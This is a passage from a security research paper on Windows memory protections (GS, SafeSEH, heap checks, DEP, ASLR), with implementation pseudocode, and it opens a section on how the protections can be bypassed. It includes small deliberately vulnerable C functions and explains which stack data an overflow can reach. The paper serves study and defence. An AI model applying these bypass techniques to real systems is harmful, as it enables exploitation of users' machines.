# Bypassing Browser Memory Protections

### Setting back browser security by 10 years

Alexander Sotirov <alex@sotirov.net>
Mark Dowd <markdowd@au1.ibm.com>

## Introduction

Over the past several years, Microsoft has implemented a number of memory protection mechanisms with the goal of preventing the reliable exploitation of common software vulnerabilities on the Windows platform. Protection mechanisms such as GS, SafeSEH, DEP and ASLR complicate the exploitation of many memory corruption vulnerabilities and at first sight present an insurmountable obstacle for exploit developers.

In this paper we will discuss the limitations of all aforementioned protection mechanisms and will describe the cases in which they fail. We aim to show that the protection mechanisms in Windows Vista are particularly ineffective for preventing the exploitation of memory corruption vulnerabilities in browsers. This will be demonstrated with a variety of exploitation techniques that can be used to bypass the protections and achieve reliable remote code execution in many different circumstances.

**Organization of this paper**

This paper is divided into three parts. Part 1 describes the design and implementation of the protection mechanisms that will be the focus of the remainder of the paper. This section contains all the necessary background information about the available protection mechanisms on Windows XP and Vista. Part 2 discusses the limitations of these protections and presents the theory behind the techniques that we will employ to bypass them. Finally, in Part 3 of the paper we show how the theoretical techniques outlined in Part 2 can be utilized to produce robust and reliable exploits that work effectively in realistic environments. Since real-world exploitation requires bypassing multiple memory protections, we will present several ways in which these techniques can be combined to achieve remote code execution.# Part 1. Memory protection mechanisms in Windows

> *A very thorough, and accurate, write-up of the current state of our mitigations as they apply to programmable, extensible apps. -- Microsoft SWIScience team*

This section provides an overview of the memory protection mechanisms available on the Windows platform. Most of the discussion in this paper will focus on Windows Vista SP1, but it is important to be aware of the differences in the protection mechanisms available in different version of Windows. The following table provides a summary of these differences:

| | XP SP2, SP3 | 2003 SP1, SP2 | Vista SP0 | Vista SP1 | 2008 SP0 |
|---|---|---|---|---|---|
| **GS** | | | | | |
| stack cookies | yes | yes | yes | yes | yes |
| variable reordering | yes | yes | yes | yes | yes |
| #pragma strict_gs_check | no | no | no | yes [1] | yes [1] |
| **SafeSEH** | | | | | |
| SEH handler validation | yes | yes | yes | yes | yes |
| SEH chain validation | no | no | no | yes [2] | yes |
| **Heap protection** | | | | | |
| safe unlinking | yes | yes | yes | yes | yes |
| safe lookaside lists | no | no | yes | yes | yes |
| heap metadata cookies | yes | yes | yes | yes | yes |
| heap metadata encryption | no | no | yes | yes | yes |
| **DEP** | | | | | |
| NX support | yes | yes | yes | yes | yes |
| permanent DEP | no | no | no | yes | yes |
| OptOut mode by default | no | yes | no | no | yes |
| **ASLR** | | | | | |
| PEB, TEB | yes | yes | yes | yes | yes |
| heap | no | no | yes | yes | yes |
| stack | no | no | yes | yes | yes |
| images | no | no | yes | yes | yes |

[1] only some components, most notably the AVI and PNG parsers
[2] undocumented, disabled by default## GS

### Stack cookies

The /GS option of the Visual C++ compiler enables run-time detection of stack buffer overflows. If the option is enabled, the compiler stores a random value on the stack between the local variables and return address of a function. This value is known as a *stack cookie*. If an attacker exploits a buffer overflow to overwrite the return address of a function, they will also overwrite the cookie, changing its value. This is detected in the epilogue of the function and the program aborts before the modified return address is used.

A typical prologue and epilogue of a function protected by /GS is shown below:

```
; prologue

push    ebp
mov     ebp, esp
sub     esp, 214h
mov     eax, ___security_cookie ; random value, initialized at module startup
xor     eax, ebp                ; XOR it with the current base pointer
mov     [ebp+var_4], eax        ; store the cookie

...

; epilogue

mov     ecx, [ebp+var_4]        ; get the cookie from the stack
xor     ecx, ebp                ; XOR the cookie with the current base pointer
call    __security_check_cookie ; check the cookie
leave
retn    0Ch

; __fastcall __security_check_cookie(x)

cmp     ecx, ___security_cookie
jnz     ___report_gsfailure     ; terminate the process
rep retn
```

### #pragma strict_gs_check

The extra prologue and epilogue code can add a significant overhead to small functions. The gs-perf test program in Appendix A shows a worst case slowdown of 42%. To minimize the performance impact of the /GS option, the compiler adds the stack cookie only to functions that contain string buffers or allocate memory on the stack with _alloca.

Since the C language has no native string type, the compiler defines a string buffer as an array of 1 or 2 byte elements with a total size of at least 5 bytes. The GS protection is applied to all functions with arrays that match this description. For example, the following variables will cause the functions containing them to be protected by GS:

```
char  a[5];     // protected, 5 byte array of elements of size 1
short b[3];     // protected, 6 byte array of elements of size 2
``````
struct {
    char a;
} c[5];         // protected, 5 byte array of elements of size 1

struct {
    char a[5];
} d;            // protected because the structure contains a string buffer
```

Functions that don't use _alloca and don't contain variables considered to be string buffers are not protected by GS. For example, the variables below will not trigger the GS heuristic:

```
char  e[4];     // not protected, total size is less than 5 bytes
int   f[10];    // not protected, array element size greater than 2
char* g[10];    // not protected, array element size greater than 2

struct {
    char a;
    short b;
} h[5];         // not protected, array element size greater than 2

struct {
    char a1;
    char a2;
    char a3;
    char a4;
    char a5;
} i;            // not protected, the structure does not contain a string buffer
```

Visual Studio 2005 SP1 introduced a new compiler directive that enables more aggressive GS heuristics. If the strict_gs_check pragma is turned on, the compiler adds a GS cookie to all functions that use the address of a local variable. This includes array dereferences, pointer arithmetic and passing the address of a local variables to other functions. This results in a much more complete protection at the expense of runtime performance.

### Variable reordering

The main limitation of the GS protection is that it detects buffer overflows only when the function with the overwritten stack cookie returns. If any other overwritten data on the stack is used by the function, the attacker might be able to take control of the execution before the GS cookie is checked.

To prevent the attacker from overwriting local variables or arguments used by the function, the compiler modifies the layout of the stack frame. It reorders the local variables, placing string buffers at higher addresses than all other variables. This ensures that a string buffer overflow cannot overwrite any other local variables. Function arguments that contain pointers or string buffers (called *vulnerable arguments* in the compiler documentation) are protected by allocating extra space on the stack and copying their values below the local variables. The original argument values located after the return address are not used in the rest of the code.

The following diagram shows the stack frame layout of a vulnerable function with and without GS protection:| vuln.c | standard stack frame | stack frame with /GS |
|---|---|---|
| `void vuln(char* arg)` | `buf` | `copy of arg` |
| `{` | `i` | `i` |
| `    char buf[100];` | `return address` | `buf` |
| `    int i;` | `arg` | `stack cookie` |
| | | `return address` |
| `    strcpy(buf, arg);` | | `arg` |
| | | |
| `    ...` | | |
| `}` | | |

Without GS a buffer overflow of the `buf` variable will allow the attacker to overwrite `i`, the return address and the `arg` argument. Enabling GS adds a stack cookie, moves `i` out of the way and creates a copy of `arg`. The original argument can still be overwritten, but it is no longer used by the function. The attacker has no way of taking control of the execution before the cookie check detects the overflow and terminates the program.

## SafeSEH

### SEH handler validation

The SafeSEH protection mechanism is designed to prevent attackers from taking control of the program execution by overwriting an exception handler record on the stack. If a binary is linked with the /SafeSEH linker option, its header will contain a table of all valid exception handlers within that module. When an exception occurs, the exception dispatcher code in NTDLL.DLL verifies that the exception handler record on the stack points to one of the valid handlers in the table. If the attacker overwrites the exception handler record and points it somewhere else, the exception dispatcher will detect this and terminate the program.

The validation of the exception handler record begins in the RtlDispatchException function. Its first task is to make sure that the exception record is located on the stack of the current thread and is 4-byte aligned. This prevents the attacker from overwriting the Next field of a record and pointing it to a fake record on the heap. The function also verifies that the exception handler address does not point to the stack. This check prevents the attacker from jumping directly to shellcode on the stack.

```
void RtlDispatchException(...)
{
    if (exception record is not on the stack)
        goto corruption;

    if (handler is on the stack)
        goto corruption;

    if (RtlIsValidHandler(handler, process_flags) == FALSE)
        goto corruption;

    // execute handler

    RtlpExecuteHandlerForException(handler, ...)

    ...
}
```The exception handler address is validated further by the RtlIsValidHandler function. The pseudocode of this function in Vista SP1 is shown below:

```
BOOL RtlIsValidHandler(handler)
{
    if (handler is in an image) {
        if (image has the IMAGE_DLLCHARACTERISTICS_NO_SEH flag set)
            return FALSE;

        if (image has a SafeSEH table)
            if (handler found in the table)
                return TRUE;
            else
                return FALSE;

        if (image is a .NET assembly with the ILonly flag set)
            return FALSE;

        // fall through
    }

    if (handler is on a non-executable page) {
        if (ExecuteDispatchEnable bit set in the process flags)
            return TRUE;
        else
            raise ACCESS_VIOLATION; // enforce DEP even if we have no hardware NX
    }

    if (handler is not in an image) {
        if (ImageDispatchEnable bit set in the process flags)
            return TRUE;
        else
            return FALSE;           // don't allow handlers outside of images
    }

    // everything else is allowed

    return TRUE;
}
```

The ExecuteDispatchEnable and ImageDispatchEnable bits are part of the process execution flags in the kernel KPROCESS structure. These two bits control whether the exception dispatcher will call handlers located in non-executable memory or outside of an image. The two bits can be changed at runtime, but by default they are both set for processes with DEP disabled and cleared for processes with DEP enabled.

In processes with DEP enabled there are two types of exception handlers that are considered valid by the exception dispatcher:

1. handler found in the SafeSEH table of an image without the NO_SEH flag
2. handler on an executable page in an image without the NO_SEH flag, without a SafeSEH table and without the .NET ILonly flag

In processes with DEP disabled there are three valid cases:

1. handler found in the SafeSEH table of an image without the NO_SEH flag
2. handler in an image without the NO_SEH flag, without a SafeSEH table and without the .NET ILonly flag
3. handler on a non-image page, but not on the stack of the current thread### SEH chain validation

Windows Server 2008 introduced a new SEH protection mechanism that detects exception handler record overwrites by validating the SEH linked list. The idea for this SEH protection was first described in the Uninformed article Preventing the Exploitation of SEH Overwrites by Matt Miller and adopted later by Microsoft. This protection mechanism is enabled by default on Windows Server 2008. It is also available on Vista SP1, but is not turned on by default. It can be enabled by setting the undocumented registry key HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\kernel\DisableExceptionChainValidation to 0.

When this protection mechanism is enabled, the FinalExceptionHandler function in NTDLL.DLL is registered as the first exception handler in all theads. As additional exception handlers are registered, they form a linked list with the last record always pointing to FinalExceptionHandler. The exception dispatcher walks this linked list and verifies that the last record still points to that function. If an attacker overwrites the Next field of an exception handler record, the validation loop will not reach the last record and the SEH chain corruption will be detected.

One potential way to bypass this protection is to point the overwritten Next pointer to a fake SEH record that points to the FinalExceptionHandler function. However, the ASLR implementation in Vista randomizes the address of the function and makes it impossible to for an attacker to terminate the SEH chain unless they have a way to bypass ASLR.

The SEH chain validation is implemented in the RtlDispatchException. The following pseudocode is from Vista SP1:

```
// Skip the chain validation if the DisableExceptionChainValidation bit is set
if (process_flags & 0x40 == 0) {

    // Skip the validation if there are no SEH records on the linked list
    if (record != 0xFFFFFFFF) {

        // Walk the SEH linked list
        do {
            // The record must be on the stack
            if (record < stack_bottom || record > stack_top)
                goto corruption;

            // The end of the record must be on the stack
            if ((char*)record + sizeof(EXCEPTION_REGISTRATION) > stack_top)
                goto corruption;

            // The record must be 4 byte aligned
            if ((record & 3) != 0)
                goto corruption;

            handler = record->handler;

            // The handler must not be on the stack
            if (handler >= stack_bottom && handler < stack_top)
                goto corruption;

            record = record->next;
        } while (record != 0xFFFFFFFF);

        // End of chain reached

        // Is bit 9 set in the TEB->SameTebFlags field? This bit is set in
        // ntdll!RtlInitializeExceptionChain, which registers
        // FinalExceptionHandler as an SEH handler when a new thread starts.
``````
            if ((TEB->word_at_offset_0xFCA & 0x200) != 0) {

                // The final handler must be ntdll!FinalExceptionHandler
                if (handler != &FinalExceptionHandler)
                    goto corruption;
            }
        }
    }
```

SEH chain validation is disabled for executables with MajorLinkerVersion and MinorLinkerVersion in the PE header set to 0x53 and 0x52 respectively, indicating an Armadillo protected binary. This check is performed in the LdrpIsImageSEHValidationCompatible function during process initialization. When a new DLL is loaded, a similar check in LdrpCheckNXCompatibility disables SEH chain validation if the DLL being loaded has that same incompatible linker version.

## Heap protection

The standard exploitation method for heap overflows in older versions of Windows is to overwrite the header of a heap chunk and create a fake free block with flink and blink pointers controlled by the attacker. When this free block is allocated or coalesced with other free blocks, the memory allocator will write the value of the flink pointer at the address specified in the blink pointer. This allows the attacker to perform an arbitrary 4-byte write anywhere in memory, which can easily lead to shellcode execution.

The heap protection mechanisms in Windows XP SP2 and Windows Vista are designed to stop this exploitation technique.

### Safe unlinking

Starting in Windows XP SP2 the heap allocator implements *safe unlinking* when removing chunks from the free list. Before using the flink and blink pointers, it verifies that both flink->blink and blink->flink point to the current heap block. This prevents the attacker from pointing flink or blink to arbitrary memory locations and using the unlink operation to do an arbitrary 4-byte write.

### Heap metadata cookies and encryption

In addition to the safe unlinking, the allocator in XP SP2 stores a single byte cookie in the header of each heap chunk. This cookie is checked when the chunk is removed from the free list. If the heap chunk header has been overwritten, the cookie will not match and the heap allocator will detect this as heap corruption.

In Windows Vista the cookie is supplemented by heap metadata encryption. All important fields in the heap header are XORed with a random 32-bit value and are decrypted before being used.

The cookies and the metadata encryption are very effective at preventing the attacker from abusing overwritten heap chunk headers or creating fake chunks on the heap.## DEP

Data Execution Prevention (DEP) is a protection mechanism that prevents the execution of code in memory pages marked non-executable. By default, the only executable pages in a Windows process are the ones that contain the text sections of the executable and the loaded DLL files. Enabling DEP prevents the attacker from executing shellcode on the stack, heap or in data sections.

If DEP is enabled and the program attempts to execute code on a non-executable page, an access violation exception will be raised. The program gets a chance to handle this exception, but most programs that expect all memory to be executable will simply crash. If a program needs to execute code on the heap or the stack, it needs to use the VirtualAlloc or VirtualProtect functions to explicitly allocate executable memory or mark existing pages executable.

### Hardware support for NX

Even though the Windows memory manager code always keeps track of which pages are supposed to be non-executable, the traditional x86 architecture supports non-executable memory only when segmentation is used to enforce memory protection. Like all other modern operating systems, Windows uses a flat memory model with page-level protection instead of segmentation. The page table entries on x86 have only a single bit that describes the page protection. If the bit is set, the page is writable, otherwise it is read-only. Since there is no bit to control execution, all pages on the system are considered executable by the CPU.

This oversight in the x86 architecture was corrected in CPUs released after 2004 by adding a second protection bit in the page table entries. This bit is known as the NX bit (No eXecute) and using it requires support by the operating system. Windows has been able to take advantage of the NX bit since the release of Windows XP SP2.

If the CPU does not support hardware NX, Windows uses a very limited form of DEP called Software DEP. It is implemented as an extra check in the exception dispatcher which ensures that the SEH handler is located on an executable page. This is the extent of Software DEP. Since all modern CPUs have support for hardware NX and the Software DEP feature is trivially bypassable anyways, we will focus only on the hardware-enforced DEP protection.

### DEP policies

Due to the large number of application compatibility problems with DEP, this protection is not enabled by default for all processes on the system. The administrator can choose between four possible DEP policies, which are set in the boot.ini file on Windows XP or in the boot configuration on Vista:

- **OptIn**

  This is the default setting on Windows XP and Vista. In this mode DEP protection is enabled only for system processes and applications that explicitly opt-in. All other processes get no DEP protection. DEP can be turned off at runtime by the application, or by the loader if an incompatible DLL is loaded.

  To opt-in an application on Windows XP, the administrator needs to create an entry in the system application compatibility database and apply the AddProcessParametersFlagscompatibility fix as described in the documentation by Microsoft. On Vista all applications that are compiled with the /NXcompat linker option are automatically opted-in.

- **OptOut**

  All processes are protected by DEP, except for the ones that the administrator adds to an exception list or are listed in the application compatibility database as not compatible with DEP. This is the default setting on Windows Server 2003 and Windows Server 2008. DEP can be turned off at runtime by the application, or by the loader if an incompatible DLL is loaded.

- **AlwaysOn**

  All processes are protected by DEP, no exceptions. Turning off DEP at runtime is not possible.

- **AlwaysOff**

  No processes are protected by DEP. Turning on DEP at runtime is not possible.

On 64-bit versions of Windows, DEP is always turned on for 64-bit processes and cannot be disabled. However, Internet Explorer on Vista x64 is still a 32-bit process and is subject to the policies described above.

### Enabling or disabling DEP at runtime

The DEP settings for a process are stored in the Flags bitfield of the KPROCESS structure in the kernel. This value can be queried and set with NtQueryInformationProcess and NtSetInformationProcess, information class ProcessExecuteFlags (0x22), or with a kernel debugger. The output below shows the process flags of an Internet Explorer process on Vista SP1:

```
lkd> !process 0 0 iexplore.exe
PROCESS 83d29470  SessionId: 1  Cid: 0fec    Peb: 7ffd9000  ParentCid: 06dc
    DirBase: 1f105440  ObjectTable: 91b69b28  HandleCount: 376.
    Image: iexplore.exe

lkd> dt nt!_KPROCESS 83d29470 -r
   +0x06b Flags            : _KEXECUTE_OPTIONS
      +0x000 ExecuteDisable   : 0y0
      +0x000 ExecuteEnable    : 0y1
      +0x000 DisableThunkEmulation : 0y0
      +0x000 Permanent        : 0y0
      +0x000 ExecuteDispatchEnable : 0y1
      +0x000 ImageDispatchEnable : 0y1
      +0x000 DisableExceptionChainValidation : 0y1
      +0x000 Spare            : 0y0
```

Of these flags, only the first four are relevant to DEP. The first flag, ExecuteDisable is set if DEP is enabled. This might seem counterintuitive, but the flag's meaning really is "disable execution from non-executable memory". Conversely, the ExecuteEnable flag is set when DEP is disabled. It should be noted that in OptOut mode both ExecuteEnable and ExecuteDisable are set to 0, but DEP is still enabled. DisableThunkEmulation controls the ATL thunk emulation mode that will be discussed in the next section. Finally, the Permanent flag indicates that the execute options arefinal and cannot be further changed. This is used to prevent exploits from calling NtSetInformationProcess to disable DEP before jumping to shellcode on the stack. Such an attack was presented by skape and Skywing in Uninformed vol.2. On Vista, the permanent flag is automatically set for all executables linked with the /NXcompat linker option immediately after the loader enables DEP.

Windows XP SP3 and Vista SP1 introduced a new API for querying and setting the DEP policy of a process. The SetProcessDEPPolicy, GetProcessDEPPolicy and GetSystemDEPPolicy functions should be used instead of the undocumented NtQueryInformationProcess and NtSetInformationProcess where they are available.

When a new DLL is loaded into a process that does not have the Permanent flag set, the loader performs a series of checks to determine if the DLL is compatible with DEP. If the DLL is determined to be incompatible, DEP protection is disabled for this process. The checks are performed by the LdrpCheckNXCompatibility function which looks for three types of DLLs that are known to be incompatible with DEP:

1. DLLs that have `secserv.dll` as the name in the export directory table, and have 2 sections named `.txt` and `.txt2`. These are DLLs are protected by the SafeDisc copy-protection system which is not compatible with DEP.

2. DLLs that are listed in the HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\DllNXOptions registry key. This key contains a list of DLLs that are known to be incompatible.

3. DLLs with a section named `.aspack`, `.pcle` or `.sforce`. These section names indicate packers or software protectors that are known to be incompatible.

If the DLL being loaded was linked with the /NXcompat linker option and has the IMAGE_DLL_CHARACTERISTICS_NX_COMPAT flag set, the checks described above are skipped and DEP is not disabled. This allows vendors of DLLs incompatible with DEP to mark new versions of their software as compatible and get the benefits of DEP protection.

**Thunk Emulation**

One of the biggest problems with enabling DEP is that some applications will simply not work, since they rely on some code to be executed from writeable memory. It turns out that many applications that behave this way do so because older versions of the ATL library shipped by Microsoft use small code thunks on the heap. Since the ATL libraries are used extensively by third party vendors Microsoft decided to provide a "cheat" to enable ATL code to function in DEP environments. When a program attempts to execute code on a non-executable page, the kernel calls KiEmulateAtlThunk() to check if this is a result of a well known instruction sequence used as an ATL thunk. The function proceeds as follows:

1. If bytes that the program is trying to execute don't match one of the five known thunks, allow the system to raise the access violation exception.
2. If an ATL thunk is identified, verify whether it appears to be valid or not. The most important aspect of this is checking that the address being executed is not part of an image, and that the target IP of the branch instruction in the thunk is inside a valid image. If the thunk is invalid, continue with DEP exception as normal.
3. If the thunk is valid, "manually" emulate the thunk and continue the process as if nothing happened. Since the target of the branch is a valid image, the execution will continue without any danger of executing code on a non-executale page.The known ATL thunks that get emulated are listed below:

```
C7 44 24 04 XX XX XX XX   mov [esp+4], imm32
E9 YY YY YY YY            jmp imm32

B9 XX XX XX XX            mov ecx, imm32
E9 YY YY YY YY            jmp imm32

BA XX XX XX XX            mov edx, imm32
B9 YY YY YY YY            mov ecx, imm32
FF E1                     jmp ecx

B9 XX XX XX XX            mov ecx, imm32
B8 YY YY YY YY            mov eax, imm32
FF E0                     jmp eax

59                        pop ecx
58                        pop eax
51                        push ecx

FF 60 04                  jmp [eax+4]
```

## ASLR

Address Space Layout Randomization (ASLR) is a security feature that randomizes the addresses where objects are mapped in the virtual address space of a given process. When implemented correctly, ASLR provides a significant hurdle to a would-be attacker, since they will not know the precise location of an interesting address to overwrite. Furthermore, even if an attacker is able to overwrite a useful pointer in memory (such as a saved instruction pointer on the stack), pointing it to something of value will also be difficult.

Although the concept of ASLR is not new, it is a relatively recent addition to the Windows platform. Vista and Windows Server 2008 are the first operating systems in the Windows family to provide ASLR natively. Previous to these releases, there were a number of third party solutions available that provided ASLR functionality to varying degrees. This paper will focus on Vista's native implementation.

Vista's ASLR randomizes the location of images (PE files mapped into memory), heaps, stacks, the PEB and TEBs. The details of the randomization of each of these components are presented in the following sections.

### Image randomization

Image positioning randomization is designed to place images at a random location in the virtual address space of each process. Vista's ASLR has the capability to randomly position both executables and DLLs. Note that in order for a library or an executable to be randomly rebased, there are several conditions that need to be met; these will be discussed shortly. Before talking about the specifics, it is worth mentioning that there is a system-wide configuration parameter that determines the behaviour of Vista's image randomization. This parameter can be set in the registry key HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\MoveImages, which by default does not exist. This key has three possible settings:

- If the value is set to 0, never randomize image bases in memory, always honour the base address specified in the PE header.- If set to -1, randomize all relocatable images regardless of whether they have the IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE flag or not.

- If set to any other value, randomize only images that have relocation information and are explicitly marked as compatible with ASLR by setting the IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE (0x40) flag in DllCharacteristics field the PE header. This is the default behaviour.

**Executable randomization**

When a new address is being selected as an image base for an executable, a random delta value is added to or subtracted from the ImageBase value in the executable's PE header. This delta value is calculated by taking a random 8-bit value from the RDTSC counter and multiplying it by 64KB, which is the required image alignment on Windows. The result is that the image is loaded at a random 64KB aligned address within 16 MB of the preferred image base. It is important to note that the delta is never 0, which means that the executable is never loaded at the image base specified in the PE header.

On Vista SP0, there are 255 possible deltas ranging from 0x010000 to 0xFF0000. Due to a bug in way the delta is calculated, the value 0x010000 has a probability of 2/256 while all other values have a probability of 1/256. This is fixed on Vista SP1, where the values range from 0x010000 to 0xFE0000 and each one has an equal probability (1/254) of being selected. The following pseudocode shows the details of the image base calculation in the MiSelectImageBase function:

```
if ((nt_header->Characteristics & IMAGE_FILE_DLL) == 0)
{

RelocateExe:

    // Get the RDTSC counter and calculate the random offset

#ifdef VISTA_SP0

    // Delta calculation on Vista SP0

    unsigned int Delta = (RDTSC & 0xFF) * 0x10000;

    // We don't allow offset 0, replace it with offset 0x10000

    if (Delta == 0)
        Delta = 0x10000;

    // Delta ranges from 0x010000 to 0xFF0000

#else

    // Delta calculation on Vista SP1

    unsigned int Delta = (((RDTSC >> 4) % 0xFE) + 1) * 0x10000;

    // Delta ranges from 0x010000 to 0xFE0000

#endif

    // Validate the original image base and image size

    dwImageSize = image size rounded up to 64KB
``````
    dwImageEnd  = dwImageBase + dwImageSize;

    if (dwImageBase >= MmHighestUserAddress ||
        dwImageSize >  MmHighestUserAddress ||
        dwImageEnd  <= dwImageBase          ||
        dwImageEnd  >  MmHighestUserAddress)
        return 0;

    // When the last reference to an image section goes away, it doesn't get
    // discarded immediately and may be reactivated if the image is loaded
    // again soon after. If that happens, then we apply a further delta to the
    // existing delta (stored in arg0->dwOffset14) and this check ensures that
    // we don't end up double-relocating back to the on-disk base address.

    if (arg0->dwOffset14 + Delta == 0)
        return dwImageBase;

    // To get the new base, we subtract Delta from the old image base. If the
    // old image base is too low and we add Delta instead

    if (dwImageBase > Delta) {
        dwNewBase = dwImageBase - Delta;  // subtract Delta
    }
    else {
        dwNewBase = dwImageBase + Delta;  // add Delta

        // Validate the new image base

        if (dwNewBase < dwImageBase ||
            dwNewBase + ImageSize > MmHighestUserAddress) ||
            dwNewBase + ImageSize < dwImageBase + ImageSize)
            return 0;
    }

    ...

    // relocate the image to the new base

    return dwNewBase;
}
```

### DLL randomization

The randomization of base addresses for DLLs is slightly different from the one for executables. Since Windows relies on relocations instead of position independent code, a DLL must be loaded at the same address in each process that uses it to allow the physical memory used by the DLL to be shared. To facilitate this behaviour, a global bitmap called _MiImageBitMap is used to represent the address space from 0x50000000 to 0x78000000. The bitmap is 0x2800 bits in length with each bit representing 64KB of memory. As each DLL is loaded, its position is recorded by setting the appropriate bits in the bitmap to mark the memory where the DLL is being mapped. When the same DLL is loaded in another process, its section object is reused and it is mapped at the same virtual addresses.

The following pseudocode from the MiSelectImageBase function shows the details of selecting a random image base for a DLL. It is called both for DLLs that have the IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE flag and for DLLs that need to be rebased because their preferred image base is not available:```
if ((nt_header->Characteristics & IMAGE_FILE_DLL) == 0)
{

RelocateExe:

    ...
}
else
{
    // Relocate DLLs

    usImageSizeIn64kbBlocks = ImageSize / 64KB

    // Find the required number of bits in the bitmap and set them

    dwStartIndex = RtlFindClearBitsAndSet(
                       MiImageBitMap,            // bitmap
                       usImageSizeIn64kbBlocks,  // number of bits
                       MiImageBias);             // where to start looking

    // If we cannot find enough empty bits, relocate the DLL within 16MB of the
    // image base specified in the PE header

    if(dwStartIndex == 0xFFFFFFFF)
        goto RelocateExe;

    // Calculate the new image base

    dwEndIndex = dwStartIndex + usImageSizeIn64kbBlocks;
    dwNewBase  = MiImageBitMapHighVa - dwEndIndex * 64KB;

    if (dwNewBase == dwImageBase)
    {
        // If the new image base is the same as the image base in the PE
        // header, we need to repeat the search in the bitmap. Since the bits
        // for the current DLL position are already set, we're guaranteed to
        // get a new position

        dwNewStartIndex = RtlFindClearBitsAndSet(
                              MiImageBitMap,           // bitmap
                              usImageSizeIn64kbBlocks, // number of bits
                              dwEndIndex);             // hint

        // If the search was successful, clear the bits from the first search

        if (dwNewStartIndex != 0xFFFFFFFF)
            RtlClearBits(MiImageBitMap, dwStartIndex, usImageSizeIn64kbBlocks);

        // Calculate the new image base

        dwEndIndex = dwNewStartIndex + usImageSizeIn64kbBlocks;
        dwNewBase  = MiImageBitMapHighVa - dwEndIndex * 64KB;
    }

    ...

    return dwNewBase;
}
```

The MiImageBias value used by MiSelectImageBase is an 8-bit random value initialized with the RDTSC instruction once per boot, in the MiInitializeRelocations function. It is used as a random offset from the beginning of the MiImageBitMap bitmap and specifies the address where thesearch for the new DLL image base starts from. In effect, this means that the first DLL loaded into the address space will end at `0x78000000 - MiImageBias*64KB` (MiImageBitMap starts at MiImageBitMapHighVa and extends towards lower addresses, so it is backwards), and additional DLLs will be placed one after the other following the first one. The MiSelectImageBase function ensures that a DLL is never loaded at the image base specified in the PE header.

Since MiImageBias has only 256 possible values, there are only 256 possible locations for the first DLL loaded on the system (NTDLL.DLL). However, the exact location of the subsequent DLLs depends both on the address of NTDLL.DLL and the order in which the DLLs are loaded. To increase the randomness of the known system DLLs, they are loaded in random order by the SmpRandomizeDllList function in the SMSS system process early in the boot process.

**Heap randomization**

Part of Microsoft's ASLR strategy involves randomizing where a heap created with the RtlHeapCreate function begins in memory. In the past, a newly created heap (including the default process heap) was created using the NtAllocateVirtualMemory function, which does a linear address space search starting at a point chosen by the caller. The heap begins with a sizeable data structure that has a number of elements that have been abused to exploit heap overflows in the past. Allocating a heap with NtAllocateVirtualMemory doesn't actually guarantee that it will be statically positioned, but in practice it nearly always resided at a predictable location. In Vista, some randomness has been added to the allocation process in order to make things harder for a would-be attacker. This randomization takes place during the early stages of RtlHeapCreate. Essentially, a 5-bit random value is generated and then multiplied by 64K. This value is then used as an offset from the base address returned by the NtAllocateVirtualMemory where the heap data structure will begin. The memory in the block before this offset is subsequently freed. The following pseudocode demonstrates this process.

```
LPVOID lpAllocationBase = NULL, lpHeapBase = NULL;
DWORD dwRandomSize = (_RtlpHeapGenerateRandomValue64() & 0x1F) << 16;

// Integer overflow check, however this allocation would fail anyway
if(dwRegionSize + dwRandomSize < dwSize)
    dwRandomSize = 0;

dwRegionSize += dwRandomSize;

if(NtAllocateVirtualMemory(NtCurrentProcess(), &lpAllocationBase, 0,
                           &dwRegionSize, MEM_RESERVE, dwProtectionMask) < 0)
    return NULL;

lpHeapBase = lpAllocationBase;

if(dwRandomSize &&
   _RtlpSecMemFreeVirtualMemory(INVALID_HANDLE_VALUE, &lpAllocationBase,
                                &dwRandomSize, MEM_RELEASE) >= 0)
{
    lpHeapBase += (LPBYTE)lpAllocationBase + dwRandomSize;
    dwRegionSize -= dwRandomSize;
}
```

The idea is that even if NtAllocateVirtualMemory returns a predictable location, this random offset will give the attacker only a 1/32 chance of guessing the correct location of the base heap structure. Additionally, since the memory before the random offset is released, there is a good chance that an invalid guess will result in an immediate access violation. Note that since therandom value is multiplied by 64K, offsets for the start of the heap range from 0 to 0x1F0000 in 64K increments (making the maximum offset from the returned base address close to 2MB).

**Stack randomization**

Vista also adds some entropy to the location of stacks for all threads within a given process. The stack randomization is twofold; the base of the stack is chosen randomly, and an offset into the initial page where the stack starts getting used is also chosen at random, so that targeting precise values on the stack will often not be a viable option. The stack base is chosen by searching through the virtual address space for a suitable size hole, where *hole* is defined as a consecutive series of pages not mapped into memory. Entropy is added to this process by generating a random 5-bit value $x$ based on the time stamp counter, and then searching through the address space for the $x$-th hole of the required size. Once a hole has been found, it is passed as the suggested base address to NtAllocateVirtualMemory. After that, the offset within the initial page where the stack starts is adjusted randomly in the PspSetupUserStack function. Again, a strategy is employed whereby a random value is derived from the time stamp counter, this time 9 bits. This 9-bit random value is then multiplied by 4 (guaranteeing DWORD alignment), and subtracted from the stack base. This results in a maximum offset of 7FC bytes, or half a page.# Part 2. Bypassing memory protections

The design and implementation of the memory protection mechanisms in Windows have a number of limitations that reduce their effectiveness. In this section we will discuss these limitations and describe how they can allow an attacker to bypass the protections.

## GS

### Function heuristics

The default heuristic used to detect string buffers will leave some vulnerable functions unprotected. One example is the ANI buffer overflow (CVE-2007-0038) which was a result of copying a user-specified number of bytes into a fixed size structure on the stack. Since the structure did not contain any string buffers, the vulnerable function did not have a stack cookie. A simplified version of the vulnerable code is shown below:

```
void gs1(char* src, int len)
{
    struct {
        int a;
        int b;
    } buf;

    memcpy(&buf, src, len);
}
```

Another type of buffers that are not protected by GS are arrays of integers or pointers. A sample vulnerable function is shown below:

```
void gs2(int count, int data)
{
    int array[10];
    int i;

    for (i = 0; i < count; i++)
        array[i] = data;
}
```

### Use of overwritten stack data before the cookie check

Let's take a look at a diagram of the data on the stack of a function protected by GS:

```
callee saved registers
copy of pointer and string buffer arguments
local variables
string buffers              |o
gs cookie                   |v
exception handler record    |e
saved frame pointer         |r
return address              |f
arguments                   |l
                            |o
stack frame of the caller   |w
                            \/
```A buffer overflow in one of the string buffers allows us to overwrite four types of interesting data on the stack:

- other string buffers in the vulnerable function
- exception handling record in the vulnerable function
- arguments that don't contain pointers or string buffers
- any stack data in functions up the call stack

